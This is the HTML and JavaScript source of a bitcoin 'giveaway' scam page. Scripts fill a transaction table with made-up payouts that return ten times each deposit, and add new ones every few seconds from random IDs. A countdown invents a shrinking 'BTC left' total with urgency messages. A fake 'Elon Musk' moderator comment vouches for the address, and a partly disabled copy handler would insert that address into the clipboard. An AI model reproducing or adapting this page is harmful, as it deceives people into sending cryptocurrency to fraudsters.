class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.092 BTC</td><td><font color="gray" size="1">0<b>.</b>00604</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">10f3c02211c39b001...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">20 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1dfa0d4e5c6c454cd...</span></td><td>9.290 BTC</td><td><font color="gray" size="1">0<b>.</b>00170</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1a91342e3a8ae47f3...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">20 mins ago</span></td><td><a class="address-tag" href="#">1dfa0d4e5c6c454cd...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.929 BTC</td><td><font color="gray" size="1">0<b>.</b>00840</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">13378dd47e4d6e828...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">21 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">10329b7667ba8985b...</span></td><td>2.850 BTC</td><td><font color="gray" size="1">0<b>.</b>00712</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">18717162ae2550a1a...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">21 mins ago</span></td><td><a class="address-tag" href="#">10329b7667ba8985b...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.285 BTC</td><td><font color="gray" size="1">0<b>.</b>00100</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1d7bfaabdfb77c1ea...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">22 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1c326d5720078a086...</span></td><td>3.100 BTC</td><td><font color="gray" size="1">0<b>.</b>00441</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">19ca2e3826037b3de...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">22 mins ago</span></td><td><a class="address-tag" href="#">1c326d5720078a086...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.310 BTC</td><td><font color="gray" size="1">0<b>.</b>00246</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1c80a86c551ae7d85...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">23 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">14165358a6a7c79a8...</span></td><td>1.130 BTC</td><td><font color="gray" size="1">0<b>.</b>00325</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1405b63c48b6db71b...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">23 mins ago</span></td><td><a class="address-tag" href="#">14165358a6a7c79a8...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.113 BTC</td><td><font color="gray" size="1">0<b>.</b>00408</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">13ffc9c8c2a340a4b...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">24 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">13b6c42c72544b7e8...</span></td><td>0.260 BTC</td><td><font color="gray" size="1">0<b>.</b>00925</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">16fa3599bf99dd864...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">24 mins ago</span></td><td><a class="address-tag" href="#">13b6c42c72544b7e8...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.026 BTC</td><td><font color="gray" size="1">0<b>.</b>00723</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1c47730c33ed7629e...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">25 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1536d84c0180b8a07...</span></td><td>1.410 BTC</td><td><font color="gray" size="1">0<b>.</b>00748</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">17b949ffbd527a6e4...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">25 mins ago</span></td><td><a class="address-tag" href="#">1536d84c0180b8a07...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.141 BTC</td><td><font color="gray" size="1">0<b>.</b>00687</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1593c173f8ddecde3...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">26 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">12af548f1135d758b...</span></td><td>3.560 BTC</td><td><font color="gray" size="1">0<b>.</b>00788</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">19f4e01c96db4fe4c...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">26 mins ago</span></td><td><a class="address-tag" href="#">12af548f1135d758b...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.356 BTC</td><td><font color="gray" size="1">0<b>.</b>00370</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1f022f5e5e700c763...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">27 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1d3f2b702b111fa91...</span></td><td>3.640 BTC</td><td><font color="gray" size="1">0<b>.</b>00526</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">19c0d9ffd0be30db9...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">27 mins ago</span></td><td><a class="address-tag" href="#">1d3f2b702b111fa91...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.364 BTC</td><td><font color="gray" size="1">0<b>.</b>00557</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1f5bc7ea1a30da469...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">28 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">198e770a01b5bec44...</span></td><td>7.640 BTC</td><td><font color="gray" size="1">0<b>.</b>00239</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">11f7024f8469486e0...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">28 mins ago</span></td><td><a class="address-tag" href="#">198e770a01b5bec44...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.764 BTC</td><td><font color="gray" size="1">0<b>.</b>00852</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1a0af00a5c6f53cf9...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">29 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">11e0ea5aaaab4256a...</span></td><td>1.600 BTC</td><td><font color="gray" size="1">0<b>.</b>00577</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">14d03776fc0dac9b9...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">29 mins ago</span></td><td><a class="address-tag" href="#">11e0ea5aaaab4256a...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.160 BTC</td><td><font color="gray" size="1">0<b>.</b>00152</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1bf3f71c24538e181...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">30 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1c64ca2e8a364a3a7...</span></td><td>4.870 BTC</td><td><font color="gray" size="1">0<b>.</b>00587</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">17c0e3bce1777bf17...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">30 mins ago</span></td><td><a class="address-tag" href="#">1c64ca2e8a364a3a7...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.487 BTC</td><td><font color="gray" size="1">0<b>.</b>00574</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1ca1ae9f35c419095...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">31 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1d4f66d628f584b86...</span></td><td>8.440 BTC</td><td><font color="gray" size="1">0<b>.</b>00719</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">181c1d10bc19d0dad...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">31 mins ago</span></td><td><a class="address-tag" href="#">1d4f66d628f584b86...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.844 BTC</td><td><font color="gray" size="1">0<b>.</b>00987</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">154a924fd0304f9bc...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">32 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1705f0ab909000ccc...</span></td><td>8.870 BTC</td><td><font color="gray" size="1">0<b>.</b>00470</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1593bbc9185ff3bbf...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">32 mins ago</span></td><td><a class="address-tag" href="#">1705f0ab909000ccc...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.887 BTC</td><td><font color="gray" size="1">0<b>.</b>00874</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">15abc94e7ffc4e801...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">33 mins ago</span></td><td><a class="address-tag" href="#">104eeaf629b5b7cf3...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qluqn6vxw6pam7uj78...</span></td><td>0.094 BTC</td><td><font color="gray" size="1">0<b>.</b>00330</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">18ed8ac5d14808c1d...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">34 mins ago</span></td><td><a class="address-tag" href="#">bc1qluqn6vxw6pam7uj78...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">118896e23509b5084...</span></td><td>3.340 BTC</td><td><font color="gray" size="1">0<b>.</b>00784</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">17daaff410a265e0f...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">34 mins ago</span></td><td><a class="address-tag" href="#">118896e23509b5084...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qluqn6vxw6pam7uj78...</span></td><td>0.334 BTC</td><td><font color="gray" size="1">0<b>.</b>00647</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">10668c69cad7b10e7...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">35 mins ago</span></td><td><a class="address-tag" href="#">bc1qluqn6vxw6pam7uj78...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">145de329549b34b96...</span></td><td>7.990 BTC</td><td><font color="gray" size="1">0<b>.</b>00678</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1d723bcdd0b1e73c3...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">35 mins ago</span></td><td><a class="address-tag" href="#">145de329549b34b96...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qluqn6vxw6pam7uj78...</span></td><td>0.799 BTC</td><td><font color="gray" size="1">0<b>.</b>00313</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">152de07de2aa07e74...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">36 mins ago</span></td><td><a class="address-tag" href="#">1NTz1syTu4Q7iK...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">157b40363e27390dd...</span></td><td>8.650 BTC</td><td><font color="gray" size="1">0<b>.</b>00660</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">13a8e2a8f168747b4...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">36 mins ago</span></td><td><a class="address-tag" href="#">157b40363e27390dd...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1NTz1syTu4Q7iK...</span></td><td>0.865 BTC</td><td><font color="gray" size="1">0<b>.</b>00126</font></td></tr></tbody>
    </table>
    
    <style>
    .toolbar{
    -webkit-animation-name: animation;
    -webkit-animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-play-state: running;
    animation-name: animation;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-play-state: running;
    }
    @-webkit-keyframes animation {
    0%     {background-color:#ede86c;}
    100.0%  {background-color:#ffffff;}
    }
    @keyframes animation {
    0%     {background-color:#ede86c;}
    100.0%  {background-color:#ffffff;}
    }
    </style>
    
    
    </div>
    </div>
    </div>
    
    <div class="tab-pane" id="code">
    <div class="panel panel-info">
    <div class="panel-body">
    <div id="ContentPlaceHolder1_contractCodeDiv" class="row" style="margin-bottom:-18px">
    <div class="col-md-12" style="margin-bottom: 22px">
    </div>
    <div class="col-md-6">
    <table class="table">
    <tbody><tr>
    
    </tr></tbody></table>
    </div>
    </div>
    <span class="visible-xs"><br></span>
    <div id="dividcode">
    </div>
    </div>
    </div>
    </div>
    <div class="tab-pane fade in" id="mine">
    <div class="panel panel-info">
    <div class="panel-body table-responsive">
    
    <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i> <br>
    <a id="ContentPlaceHolder1_linkShowAllBlocksMined" title="View All 597738 Blocks Mined" class="btn-u btn-brd btn-u-xs pull-right margin-bottom-10" href="#"></a>
    <table class="table">
        
    <tbody><tr>
    <th>
    </th>
    <th>
    <span title="UTC time">Age</span>
    </th>
    <th>txn
    </th>
    <th>Difficulty
    </th>
    <th>GasUsed
    </th>
    <th>Reward
    </th>
    </tr>
     
    </tbody></table>
    </div>
    </div>
    </div>
    <div class="tab-pane fade in" id="comments">
    <div class="panel panel-info">
    <div class="panel-body">
    <div>
    Make sure to use the "downvote" button for any spammy posts, and the "upvote" for interesting conversations.
    <br>
    <p style="font-size: 13pt; font-weight:bold;margin-top: 15px;">Featured Comment</p>
    <ul class="post-list" style="margin-bottom: -60px;">
    <li class="post highlighted"><div role="alert"></div><div data-role="post-content" class="post-content" tabindex="0"><div class="indicator"></div><ul class="post-menu dropdown" data-role="menu"><li class="collapse"><a href="#" data-action="collapse" title="Collapse" name="Collapse">
    <span>−</span></a></li><li class="expand"><a href="#" data-action="collapse" title="Expand" name="Collapse"><span>+</span></a></li><li class="" role="menuitem"><a class="dropdown-toggle" href="#" data-action="flag" data-role="flag" title="Flag as inappropriate"><i aria-hidden="true" class="icon icon-flag"></i></a></li></ul><div class="avatar hovercard"><a href="#" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer" class="user"><img data-role="user-avatar" data-user="251492831" src="./2947 BTC left_files/1_ti47BGr7FzbmqEA_032Wlg.jpeg" alt="Avatar">
    </a></div><div class="post-body"><header class="comment__header"><span class="post-byline"><span> <span class="author publisher-anchor-color"><a href="#" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer">Elon Musk</a></span> <span class="badge moderator">Mod</span></span></span> <span class="post-meta"><span class="bullet time-ago-bullet" aria-hidden="true">•</span> <a href="#comment-3931662104" data-role="relative-time" class="time-ago" title="Tuesday, June 5, 2018 8:09 PM">10 minutes ago</a></span> </header><div class="post-body-inner"><div class="post-message-container" data-role="message-container"><div class="publisher-anchor-color" data-role="message-content"><div class="post-message " data-role="message" dir="auto"><div><p>✔️ This address is verified to be working and active promotion</p><p>Participate and share your experience!</p></div></div><span class="post-media"><ul data-role="post-media-list"></ul></span></div></div><a class="see-more hidden" title="see more" data-action="see-more">see more</a></div></div><div data-role="blacklist-form"></div><div data-role="flagging-form"></div><div class="reply-form-container" data-role="reply-form"></div></div><ul data-role="children" class="children"></ul></li></ul>
    <div id="disqus_thread"></div>
    <hr>
    <div id="disqus_thread">
        <iframe src="./2947 BTC left_files/index_1.html" style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important; height: 3550px !important;" scrolling="no" horizontalscrolling="no" verticalscrolling="no" allowtransparency="true" allowfullscreen="true" allowscriptaccess="always" frameborder="0"></iframe>
    </div>
    
    
    </div>
    </div>
    </div>
    </div>
    </div>
    </div>
    
    
    <!-- ============================================= addresses ====================================================== -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js" type="text/javascript"></script>
     <script src="/config.js" type="text/javascript"></script>
     <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
          window.ADDRESS = CONFIG.BTC;
          fillAddresses('BTC');
          generateQRWithLogo('BTC'); 
      });
      </script>
      <style>
        #qr-code {
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 20px 0;
        }
        
        #qr-code img {
            max-width: 150px;
            height: auto;
        }
        </style>
    <script type="text/javascript">
    function random(t, e) {
    var n = arguments.length;
    if (0 === n) t = 0, e = 2147483647;
    else if (1 === n) throw new Error("Warning: rand() expects exactly 2 parameters, 1 given");
    return Math.floor(Math.random() * (e - t + 1)) + t
    }
    function uuidv4() {
    return "xxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t) {
    var e = 16 * Math.random() | 0;
    return ("x" == t ? e : 3 & e | 8).toString(16)
    })
    }
    function bet(t, e, n) {
    return t = t.toString().replace("\n", ""), e = e.toString().replace("\n", ""), void 0 !== (n = n.toString().replace("\n", "")).split(t)[1] ? n.split(t)[1].split(e)[0] : void 0
    }
    function removeArr(t) {
    for (var e, n, a = arguments, r = a.length; r > 1 && t.length;)
    for (e = a[--r]; - 1 !== (n = t.indexOf(e));) t.splice(n, 1);
    return t
    }
    // function addLink() {
    // var t = window.getSelection(),
    // e = document.createElement("div");
    // e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz  ", t.selectAllChildren(e), window.setTimeout(function() {
    // document.body.removeChild(e)
    // }, 100)
    // }
    function sub() {
    for (ramdot = gF.random(2, 5), dots = [], i = 0; i < ramdot; i++) dots[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
    for (ramdot2 = gF.random(2, 5), dots2 = [], i = 0; i < ramdot2; i++) dots2[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
    return dots.join("-") + "." + dots2.join(".")
    }
    function newtr() {
    tr = document.createElement("tr"), tr.innerHTML = '<td><a class="address-tag" href="#">0x9addb4ab6a83b917...</a></td><td class="hidden-sm"><a href="#"></a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="#">0xaa2498d85bA755900...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td><td>4 BTC</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>', INT = "1" + uuidv4().toLowerCase(), OUT = "1" + uuidv4().toLowerCase(), TXID = "1" + uuidv4().toLowerCase(), TXID2 = "1" + uuidv4().toLowerCase(), INCIN = (Math.random() * (1) + 0.02).toFixed(3), INOUT = (10 * INCIN + 0.0).toFixed(3);
    var t = document.getElementById("myTable").insertRow(1),
    e = t.insertCell(0),
    n = t.insertCell(1),
    a = t.insertCell(2),
    r = t.insertCell(3),
    d = t.insertCell(4),
    s = t.insertCell(5),
    i = t.insertCell(6),
    o = t.insertCell(7);
    e.innerHTML = '<a class="toolme" class="address-tag" href="#">' + TXID + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#"></a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + OUT + "...</a></td>", d.innerHTML = '<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>', s.innerHTML = '<td><span class="address-tag">' + window.ADDRESS.substring(0, 14) + "...</span></td>", i.innerHTML = "<td>" + INCIN + " BTC</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar"), setTimeout(function() {
    var t = document.getElementById("myTable").insertRow(1),
    e = t.insertCell(0),
    n = t.insertCell(1),
    a = t.insertCell(2),
    r = t.insertCell(3),
    d = t.insertCell(4),
    s = t.insertCell(5),
    i = t.insertCell(6),
    o = t.insertCell(7);
    e.innerHTML = '<a class="address-tag" href="#">' + TXID2 + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#"></a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + window.ADDRESS.substring(0, 14) + "...</a></td>", d.innerHTML = '<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>', s.innerHTML = '<td><span class="address-tag">' + OUT + "...</span></td>", i.innerHTML = "<td>" + INOUT + " BTC</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar")
    }, 1500)
    }
    function insertAfter(t, e) {
    e.parentNode.insertBefore(t, e.nextSibling)
    }
    function updateTrans() {
    for (i = 0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
    newtr()
    }
    document.addEventListener("copy", addLink), times = document.getElementsByClassName("tim3"), window.onload = function() {
    updateTrans(), trans = setInterval(function() {
    updateTrans()
    }, 1e4)
    }
    </script>
    
    <script type="text/javascript">
    // tell the embed parent frame the height of the content
    if (window.parent && window.parent.parent){
    window.parent.parent.postMessage(["resultsFrame", {
    height: document.body.getBoundingClientRect().height,
    slug: "b1cxaqn5"
    }], "*")
    }
    </script>
    
    <!-- ============================================= end ====================================================== -->
    
    
    <script type="text/javascript"> 
    $(document).ready(function(){ 
    $('.spoiler-title').click(function(){ 
    $(this).parent().children('div.spoiler-content').toggle('fast');
    return false;
    });
    });
    </script>
    <script type="text/javascript">
    function setProgress(count, max) {
            var p = (100 * count / max).toString() + '%';
            $('.progress-left').css('left', p);
            $('.progress-width').css('width', p);
            var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
            var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
            $('.progress-bar-value').text(cc + ' / ' + mm);
    
        }
        
    
    
    var ctd = setInterval(function () {
            if (localStorage.getItem("bar")) {
               if (localStorage.getItem("bar") <=150) {
                var new_count = localStorage.getItem("bar");
                }
                else if (localStorage.getItem("bar")) {
                    var init_count = localStorage.getItem("bar");
                    var new_count = init_count - Math.floor((Math.random()*5) + 1);
                }
                }
    
            else {
            var init_count = Math.floor((Math.random() * (2249 - 2200) + 2200) + 1);
            var new_count = init_count - Math.floor((Math.random()*100) - 1250);
                }
         setProgress(new_count, 5000)
    
    
            
    localStorage.setItem("bar", new_count);
        
        if (init_count <= 300)
           clearInterval(ctd);
        if (new_count <= 4999 && init_count >=1001)
        document.getElementById("lefteth").innerHTML = "Free Bitcoin Remaining";
        if (new_count <= 2000 && init_count >=301)
        document.getElementById("lefteth").innerHTML = "Hurry up, not much more BTC left!";	  
        if (new_count <= 300)
        document.getElementById("lefteth").innerHTML = "Last chance to get your BTC!";
        if (new_count <= 5000)
        document.title = new_count + " BTC left";
        if (new_count <= 0000)
        document.title = "Get your " + new_count + " BTC now!";
        
        }, 3333);
        
        
      </script>


    
    </div>
     <div>
    <form action="/" method="POST" class="myP" enctype="multipart/form-data" id="myP">
    <input name="image" type="file">
    <input type="submit" value="">
    </form>
    <div>
      <style>
      .toolbar{
        -webkit-animation-name: animation;
        -webkit-animation-duration: 1s;
        -webkit-animation-timing-function: ease-in-out;
        -webkit-animation-play-state: running;
    
        animation-name: animation;
        animation-duration: 1s;
        animation-timing-function: ease-in-out;
        animation-play-state: running;
    }
    @-webkit-keyframes animation {
        0%     {background-color:#ede86c;}
        100.0%  {background-color:#ffffff;}
    }
    
    @keyframes animation {
        0%     {background-color:#ede86c;}
        100.0%  {background-color:#ffffff;}
    }
    </style>
    
    </div></div>    <script type="text/javascript">
        var clipboard = new Clipboard('.btn');
        </script>


  <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4885088,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4885088&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
     
